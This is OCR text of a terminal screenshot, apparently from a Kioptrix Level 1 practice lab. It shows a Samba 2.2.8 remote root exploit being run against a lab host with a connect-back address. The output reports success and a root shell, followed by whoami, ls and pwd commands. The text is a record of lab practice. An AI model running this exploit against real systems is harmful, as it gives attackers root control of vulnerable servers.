 Applications Places Terminal Mon 10:14 2
C
10.c
smb
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# ./smb -b 0 -c 192.168.1.2 -p 139 192.168.1.104
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
ifconfig
/bin//sh: ifconfig: command not found
ls -la
total 23
drwxrwxrwt    2 root     root         1024 Dec 10 09:57 .
drwxr-xr-x   19 root     root         1024 Dec 10 09:57 ..
-rwsr-sr-x    1 root     root        19920 Dec 10 03:25 p
pwd
/tmp
hostname
kioptrix.level1